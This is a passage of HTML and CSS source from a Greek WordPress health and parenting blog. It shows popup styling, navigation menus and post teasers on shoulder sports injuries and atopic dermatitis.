.hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-whole-module-cta {cursor: pointer;} .hustle-ui.module_id_3 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_3 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_3 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_3 .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-nsa-link a:visited {color: #E1E1E1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_3 .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><link rel="icon" href="https://www.joysland.eu/wp-content/uploads/2020/12/cropped-cropped-loysland_logo-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.joysland.eu/wp-content/uploads/2020/12/cropped-cropped-loysland_logo-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.joysland.eu/wp-content/uploads/2020/12/cropped-cropped-loysland_logo-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.joysland.eu/wp-content/uploads/2020/12/cropped-cropped-loysland_logo-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
										

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

		</style>
		</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-25606 custom-background wp-custom-logo wp-theme-savona wp-child-theme-savona-minimal non-logged-in translatepress-el ehf-footer ehf-template-savona ehf-stylesheet-savona-minimal elementor-default elementor-template-full-width elementor-kit-24369 elementor-page elementor-page-25606">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

			<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
					
				<a href="https://www.joysland.eu/gr/" title="Joy&#039;sLand" class="logo-img">
					<img src="https://www.joysland.eu/wp-content/uploads/2022/09/cropped-12-1.png" alt="Joy&#039;sLand">
				</a>
				
				
								<br>
				<p class="site-description"></p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div >	
		
		<!-- Alt Sidebar Icon -->
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.joysland.eu/gr/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-26567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26567"><a href="https://www.joysland.eu/gr/post/">Τα Post μου</a></li>
<li id="menu-item-24492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24492"><a href="https://www.joysland.eu/gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1_%cf%84%ce%b5%cf%83%cf%84/">ΓΥΝΑΙΚΑ</a></li>
<li id="menu-item-24530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24530"><a href="https://www.joysland.eu/gr/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b7/">ΕΓΚΥΜΟΣΥΝΗ</a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24493"><a href="https://www.joysland.eu/gr/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9_%cf%84%ce%b5%cf%83%cf%84/">ΠΑΙΔΙ</a></li>
<li id="menu-item-26599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26599"><a href="https://www.joysland.eu/gr/%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%b7-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΥΓΙΕΙΝΗ ΔΙΑΤΡΟΦΗ</a></li>
<li id="menu-item-24495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24495"><a href="https://www.joysland.eu/gr/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-24496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24496"><a href="https://www.joysland.eu/gr/about/">About me</a></li>
<li id="menu-item-25889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.joysland.eu/gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26567"><a href="https://www.joysland.eu/gr/post/">Τα Post μου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24492"><a href="https://www.joysland.eu/gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1_%cf%84%ce%b5%cf%83%cf%84/">ΓΥΝΑΙΚΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24530"><a href="https://www.joysland.eu/gr/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b7/">ΕΓΚΥΜΟΣΥΝΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24493"><a href="https://www.joysland.eu/gr/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9_%cf%84%ce%b5%cf%83%cf%84/">ΠΑΙΔΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26599"><a href="https://www.joysland.eu/gr/%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%b7-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΥΓΙΕΙΝΗ ΔΙΑΤΡΟΦΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24495"><a href="https://www.joysland.eu/gr/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24496"><a href="https://www.joysland.eu/gr/about/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.joysland.eu/gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
</ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

					<div data-elementor-type="wp-page" data-elementor-id="25606" class="elementor elementor-25606">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6c028b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c028b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08f9f88" data-id="08f9f88" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52ce2b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52ce2b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a1b416" data-id="8a1b416" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-673a67a" data-id="673a67a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64b9013 elementor-widget elementor-widget-image" data-id="64b9013" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%ce%ba%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%8e%ce%bc%ce%bf%cf%85/">
							<img fetchpriority="high" decoding="async" width="571" height="303" src="https://www.joysland.eu/wp-content/uploads/2021/12/Αθλητικές-Κακώσεις-Ώμου.jpg" class="attachment-large size-large wp-image-25602" alt="Αθλητικές Κακώσεις Ώμου" srcset="https://www.joysland.eu/wp-content/uploads/2021/12/Αθλητικές-Κακώσεις-Ώμου.jpg 571w, https://www.joysland.eu/wp-content/uploads/2021/12/Αθλητικές-Κακώσεις-Ώμου-300x159.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/12/Αθλητικές-Κακώσεις-Ώμου-18x10.jpg 18w" sizes="(max-width: 571px) 100vw, 571px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5081bf0 elementor-widget elementor-widget-text-editor" data-id="5081bf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%ce%ba%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%8e%ce%bc%ce%bf%cf%85/"><strong>Αθλητικές Κακώσεις Ώμου</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-73c377b elementor-widget elementor-widget-text-editor" data-id="73c377b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Συνέντευξη για τις Αθλητικές Κακώσεις του Ώμου με τον Dr. Παναγιώτη Πάντο <br /><em>Ορθοπαιδικό – Χειρουργό, </em><em>MD</em><em>, </em><em>MSc</em><em>, </em><em>PhD</em> <a href="https://www.joysland.eu/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%ce%ba%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%8e%ce%bc%ce%bf%cf%85/">Περισσοτερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-066e96d" data-id="066e96d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35aa99c" data-id="35aa99c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34a577e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34a577e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa4de9b" data-id="fa4de9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a848ae elementor-widget elementor-widget-image" data-id="7a848ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.joysland.eu/gr/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%cf%84%ce%b9%ce%b4%ce%b1/">
							<img decoding="async" width="960" height="958" src="https://www.joysland.eu/wp-content/uploads/2021/11/23779129a.jpg" class="attachment-large size-large wp-image-25437" alt="" srcset="https://www.joysland.eu/wp-content/uploads/2021/11/23779129a.jpg 1000w, https://www.joysland.eu/wp-content/uploads/2021/11/23779129a-300x300.jpg 300w, https://www.joysland.eu/wp-content/uploads/2021/11/23779129a-150x150.jpg 150w, https://www.joysland.eu/wp-content/uploads/2021/11/23779129a-768x766.jpg 768w, https://www.joysland.eu/wp-content/uploads/2021/11/23779129a-12x12.jpg 12w, https://www.joysland.eu/wp-content/uploads/2021/11/23779129a-75x75.jpg 75w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54d956 elementor-widget elementor-widget-text-editor" data-id="f54d956" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.joysland.eu/gr/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%cf%84%ce%b9%ce%b4%ce%b1/"><strong>Ατοπική Δερματίτιδα</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-fc01e85 elementor-widget elementor-widget-text-editor" data-id="fc01e85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Χρήσιμες συμβουλές για την Ατοπική Δερματίτιδα από την Δερματολόγο Κα Ρήγα Παναγιώτα, MD <a href="https://www.joysland.eu/gr/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%cf%84%ce%b9%ce%b4%ce%b1/">Περισσοτερα&#8230;</a></p>						</div>
				</div>
					</div>
		</div>
